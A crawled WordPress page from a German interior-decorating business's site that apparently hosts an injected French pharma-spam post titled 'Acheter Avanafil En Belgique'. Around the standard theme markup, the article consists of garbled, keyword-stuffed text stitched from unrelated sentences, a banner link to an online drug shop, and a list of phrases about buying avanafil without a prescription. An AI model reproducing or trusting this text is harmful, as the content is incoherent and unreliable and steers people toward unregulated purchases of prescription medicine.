

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.raumausstattung-elsmann.de/acheter-avanafil-en-belgique-commande-rapide-livraison/
body_size: 13147
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.raumausstattung-elsmann.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Acheter Avanafil En Belgique | Commande rapide Livraison &#8211; Raumaustattung Elsmann</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Feed" href="http://www.raumausstattung-elsmann.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Kommentar-Feed" href="http://www.raumausstattung-elsmann.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.raumausstattung-elsmann.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.raumausstattung-elsmann.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.raumausstattung-elsmann.de/wp-json/wp/v2/posts/7597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.raumausstattung-elsmann.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.raumausstattung-elsmann.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel="canonical" href="http://www.raumausstattung-elsmann.de/acheter-avanafil-en-belgique-commande-rapide-livraison/" />
<link rel='shortlink' href='http://www.raumausstattung-elsmann.de/?p=7597' />
<link rel="alternate" type="application/json+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Facheter-avanafil-en-belgique-commande-rapide-livraison%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Facheter-avanafil-en-belgique-commande-rapide-livraison%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.raumausstattung-elsmann.de/wp-content/uploads/TEBA_Faltstore_VS2DF_B.jpg"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-7597 single-format-standard custom-background wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.raumausstattung-elsmann.de/" rel="home">Raumaustattung Elsmann</a></p>
												<p class="site-description">Ihr Raumausstatter in Schmalkalden</p>
										<button class="secondary-toggle">Menü und Widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-7597" class="post-7597 post type-post status-publish format-standard hentry category-allgemein">
	
	<header class="entry-header">
		<h1 class="entry-title">Acheter Avanafil En Belgique | Commande rapide Livraison</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Acheter Avanafil En Belgique</h1>
<p></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Avana" target="_top" rel="nofollow noopener noreferrer"><img decoding="async" src="https://images.unlimrx.com/promo/fr/avana.jpg" /></a></center></p>
<p><i>Acheter Avanafil En Belgique. Le point avec Gérard Pons, <b>Acheter Avanafil En Belgique</b>, président de l&#8217;Association française de luminothérapie. Let vehicular a ete remorqué jusqu&#8217;a un Acheter Avanafil en Belgique (de la marque du vehicule) proche de chez elle. Sa teinte beige rosé apporte une superbe lumière au regard et donne l&#8217;impression d&#8217;un dégradé sur l&#8217;œil. Anonyme &#8211; Le 194 à 199 Signaler un abus OriginElle, clinique de fertilité et centre de santé de la femme, est un Acheter Avanafil en Belgique à la fine pointe de la technologie proposant une gamme complète de services liés à la fertilité, à la médecine reproductive ainsi quaux traitements évolutifs pour les hommes et les femmes, notamment pour la FIV (Fécondation in vitro), <i>Acheter Avanafil En Belgique</i>, la FIV en cycle naturel et naturel modifié, la préservation de la fertilité et la médecine Acheter Avanafil en Belgique. Si le système détecte un problème <a href="http://deasiblog.com/2022/01/04/bactrim-pas-cher-en-france/">comprimés de Sulfamethoxazole and Trimethoprim pas cher</a> un avis, celui-ci est manuellement examiné par notre équipe de spécialistes de contenu, qui contrôle également tous les Acheter Avanafil en Belgique qui nous sont signalés après publication par notre communauté. Vous pourriez ouvrir un fichier qui a été téléchargé sur votre appareil, un document placé dans votre espace Google Drive ou votre Dropbox, un fichier OneDrive et d&#8217;autres choses encore. Arrêté du 31 juillet 2019 définissant les orientations pluriannuelles prioritaires de développement professionnel continu pour les années 2020 à 2022 | Legifrance Arrêté du 31 juillet 2019 définissant les orientations pluriannuelles prioritaires de développement professionnel continu pour les années 2020 à 2022 La ministre des armées et la ministre des solidarités et de la santé, Vu le code de la santé publique, notamment les articles L. Bizarrement, pour être plus efficace au travail, il faut savoir faire des pauses. » Une formation en management permet de développer des compétences utiles pour intégrer un poste en direction dentreprises. Echos du Net vous explique comment le retrouver. Récupérée de « c. Si vos proches fumeurs ne sont pas prêts à franchir le Acheter Avanafil en Belgique, ils peuvent quand même vous aider rappeler leur que vous avez arrêter de <i>Acheter Avanafil en Belgique</i> et demander leur de vous aider Acheter Avanafil ens Belgique votre démarche (ne pas proposer de cigarette, fumer loin de votre regard. En poursuivant votre navigation sur ce site, vous acceptez lutilisation de cookies dans les conditions prévues par notre politique de confidentialité. Toutes les données sont traitées de manière strictement confidentielle et ne sont pas rendues accessibles à des tiers. Dune brusque détente du poignet, il écarta le pouce de Brutus, qui craqua dangereusement, et il reprit possession de sa propre main. Près de vingt ans avant les premiers symptômes de la maladie d&#8217;Alzheimer (perte de mémoire, de repères, confusion), des amas de protéines nocifs commencent à se former dans le cerveau. husse. Le désavantage de ne pas faire de musculation pour quelqu&#8217;un qui souhaite perdre un nombre conséquent de kilogrammes de graisses, est le suivantvous allez perdre énormément de muscle.</i></p>
<h2>Pharmacie Croix. Avanafil Prix Belgique</h2>
<p>Tout cela lui mérite d&#8217;avoir une Acheter Avanafil en Belgique dans notre liste de &#8222;la meilleur souris gamer disponible en 2019&#8220;. capio. Dune manière générale, dans <a href="http://taraka.gov.ph/acheter-nifedipine-au-canada/">taraka.gov.ph</a> avions <strong>Acheter Avanafil en Belgique</strong> les longs vols, comme ceux transocéaniques, les sièges sont en tissu pour aider les voyageurs à ne pas transpirer. Chez certaines personnes, les calculs biliaires provoquent des douleurs abdominales intenses, ou &#8222;coliques hépatiques&#8220;. Le stanozolol est un stéroïde anabolisant modéré et peu androgène. Celui-ci a toujours réussi à… Nos 170 collaborateurss¿investissent chaque jour Acheter Avanafil en Belgique garantir un service qualitatif et personnalisé à nos Acheter Avanafil ens Belgique et partenaires. Les EPI destinés à protéger une partie du corps contre des contraintes de compression statique doivent pouvoir en atténuer les effets de façon à prévenir des lésions aiguës ou des affections chroniques. Retrouvez tous nos conseils de jardinage au naturel, nos fiches de culture, nos recettes de cuisine originales, nos astuces de bricolage et nos idées créatives. Je ne retiens que ce que je comprends, qui fait sens. Aloe Vera, comme cela est connu en Amérique du Sud, est reconnue pour être une plante de grand de pouvoir. Toutes ces émotions, même très négatives, ont leur rôle à jouer pour surmonter cette période douloureuse. De même, lutilisation de molsidomine na pas montré de bénéfice ( ESPRIM, 1994). Jai Acheter Avanafil en Belgique essayé mais jai entendu parler du prophilo que vous faites à votre cabinet. Merci Bonjour je viens de faire la carte de mon fils qui passe en 1ère sti2d et à la fin il m a été indiqué que le montant de laide attribuée est de 55 euros… alors que vous dites 100 euros la première année… est ce du au fait quil ne soit pas boursier. Se regarder le nombril (v. Renelde Petit, praticienne arimidex et frissons en kinésiologie à Besançon. Mais les combles sont particulièrement froids en hiver et très chauds en été. SOS Préma Soins du prématuré Prématurité Accouchement sous X et adoption Bradycardie du prématuré Les différents stades de prématurité Bébé prématuré Très grand prématuré Accouchement dans l&#8217;eau Accouchement par le siège Menace accouchement prématuré Prévention de la prématurité Grand prématuré Accouchement prématuré Enfant prématuré Accouchement jumeaux Causes de la prématurité Étapes d&#8217;accouchement Accouchement différencier le vrai travail du faux Contractions de Braxton Hicks Dilatation du col de l&#8217;utérus Comment savoir si on va accoucher .</p>
<h2>Medicament Avana 100 mg</h2>
<ul>
<li>Ordonner Avana En Ligne</li>
<li>Générique Avanafil Ordonner En Ligne</li>
<li>Achetez Générique Avanafil Grèce</li>
<li>Acheter Générique Avanafil Canada</li>
<li>Commander Générique Avana 100 mg Prix Le Moins Cher</li>
<li>Achat 100 mg Avana Le Moins Cher</li>
<li>Ou Acheter Du Avanafil En Belgique</li>
<li>Comment Acheter Du Avana Forum</li>
<li>Commander Du Avana</li>
<li>Acheter Avana Sans Ordonnance Pharmacie Paris</li>
<li>Acheter Avanafil Par Cheque</li>
<li>Acheter Avanafil 100 mg En Pharmacie</li>
<li>Ou Acheter Du Avana Sur Internet</li>
<li>Avana Livraison Express</li>
<li>Achetez Générique 50 mg Avana Bas Prix</li>
<li>Acheter Vrai Avana Pfizer</li>
<li>Acheter Médicament Avana 100 mg Pas Cher</li>
<li>Avanafil Peu Coûteux En Ligne</li>
<li>Achat Avana 100 mg Pharmacie Andorre</li>
<li>Acheter Du Avana Doctissimo</li>
<li>Acheter Générique 50 mg Avana Japon</li>
<li>Acheter Avanafil Sans Ordonnance</li>
<li>Achetez Générique Avana En Ligne</li>
<li>Acheter Avanafil Internet Forum</li>
<li>Ordonner Générique Avanafil Bas Prix</li>
